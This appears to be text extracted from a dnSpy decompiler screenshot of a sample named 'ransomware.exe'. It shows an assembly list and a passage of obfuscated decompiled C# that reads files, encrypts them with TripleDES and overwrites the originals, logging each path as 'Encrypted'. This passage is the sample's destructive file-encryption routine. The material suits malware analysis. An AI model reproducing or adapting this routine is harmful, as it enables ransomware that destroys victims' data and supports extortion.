 Assembly Explorer
System.Private.CoreLib.dll
System.Private.Uri.dll
System.Linq.dll
System.Private.Xml.dll
System.Xaml.dll
WindowsBase.dll
PresentationCore.dll
PresentationFramework.dll
dnlib.dll
dnSpy.dll
System.Runtime.dll
dnSpy.Contracts.DnSpy.dll
netstandard.dll
System.Runtime.InteropServices.dll
System.Collections.dll
mscorlib.dll
System.dll
System.Xml.dll
System.ComponentModel.TypeConverter.dll
System.ObjectModel.dll
System.Collections.Concurrent.dll
System.Linq.Expressions.dll
WindowsFormsIntegration.dll
System.Windows.Controls.Ribbon.dll
Microsoft.VisualStudio.Text.Logic.dll
PresentationFramework.Aero.dll
ICSharpCode.TreeView.dll
Microsoft.VisualStudio.Text.UI.dll
Microsoft.VisualStudio.Text.UI.Wpf.dll
PresentationFramework.Classic.dll
PresentationUI.dll
Microsoft.VisualStudio.Language.Intellisense.dll
dnSpy.Contracts.Logic.dll
Microsoft.VisualStudio.CoreUtility.dll
Microsoft.VisualStudio.Text.Data.dll
ransomware (0.0.0.0)
ransomware.exe
PE
Type References
References
mscorlib @23000001
{ } -
<Module> @02000001
a @02000002
b @02000003
Base Type and Interfaces
Derived Types
b() : void @06000005
a(string[]) : void @06000003
b(byte[], TripleDESCryptoServiceProvider) : by
c @02000004
mscorlib (4.0.0.0)
b
55 <Module>.a = null;
56 if (!flag3)
57 {
58 break;
59 }
60 <Module>.j = 1845842485;
61 TripleDESCryptoServiceProvider tripleDESCryptoServiceProvider;
62 <Module>.c = tripleDESCryptoServiceProvider;
63 text2 = array4[num2];
64 try
65 {
66 <Module>.q = -759738571;
67 <Module>.b = null;
68 <Module>.q = 1898371779;
69 string path = text2;
70 global::a.b = flag;
71 byte[] array6 = File.ReadAllBytes(path);
72 <Module>.g = null;
73 global::a.b = "185ee01d-8c67-459c-9586-6804417e592ce434881f-7f35-4ffd-bdf6-4a1
74 <Module>.d = null;
75 byte[] array7 = array6;
76 <Module>.h = 1308380089;
77 tripleDESCryptoServiceProvider = new TripleDESCryptoServiceProvider();
78 SymmetricAlgorithm symmetricAlgorithm = tripleDESCryptoServiceProvider;
79 Encoding ascii = Encoding.ASCII;
80 string s = text;
81 <Module>.k = 401140706;
82 symmetricAlgorithm.Key = ascii.GetBytes(s);
83 <Module>.o = 1203310366;
84 SymmetricAlgorithm symmetricAlgorithm2 = tripleDESCryptoServiceProvider;
85 byte[] iv = array2;
86 c.b = text;
87 symmetricAlgorithm2.IV = iv;
88 byte[] array8 = global::b.b(array7, tripleDESCryptoServiceProvider);
89 string path2 = text2;
90 byte[] bytes = array8;
91 <Module>.n = -1749758540;
92 File.WriteAllBytes(path2, bytes);
93 string str = "Encrypted: ";
94 global::a.b = "102abfb4-ec8b-4922-9b54-2f17b2c5b52d6d";
95 string str2 = text2;
96 Exception ex;
97 <Module>.a = ex;
98 Console.WriteLine(str + str2);
99 c.b = 1876936332;
100 }
101 catch (Exception ex2)
102 {
103 <Module>.m = -1040838703;
104 Exception ex = ex2;
105 string str3 = "Error: ";
106 Exception ex3 = ex;
107 global::a.b = tripleDESCryptoServiceProvider;
108 string value = str3 + ex3.Message;
109 <Module>.o = 1057425350;
110 <Module>.d = null;
111 Console.WriteLine(value);